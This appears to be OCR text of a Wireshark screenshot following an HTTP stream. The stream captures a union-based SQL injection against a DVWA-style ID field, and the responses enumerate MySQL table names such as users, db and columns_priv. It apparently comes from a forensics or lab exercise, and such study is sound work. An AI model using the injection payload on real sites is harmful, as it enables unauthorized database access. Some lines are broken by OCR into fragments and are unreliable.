 Follow HTTP Stream (tcp.stream eq 5)
Stream Content
INNODB_SYS_FOREIGN</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: guestbook</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: columns_priv</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: db</pre><pre>ID: 1' or 1=1 union select null,
table_name from information_schema.tables#<br />First name: <br />Surname: engine_cost</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: event</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: func</pre><pre>ID: 1' or 1= information_schema.tables#<br /
>First name: <br />Surname: general_lo ect null, table_name from
information_schema.tables#<br />First n re><pre>ID: 1' or 1=1 union
select null, table_name from informatio >Surname: help_category</
pre><pre>ID: 1' or 1=1 union select nul #<br />First name: <br /
>Surname: help_keyword</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: help_relation</pre><pre>ID: 1' or 1=1 union select
null, table_name from information_schema.tables#<br />First name: <br />Surname: help_topic</pre><pre>ID: 1'
or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
innodb_index_stats</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
Wireshark: Find text
Find text: users
Cancel Find
Entire conversation (45686 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close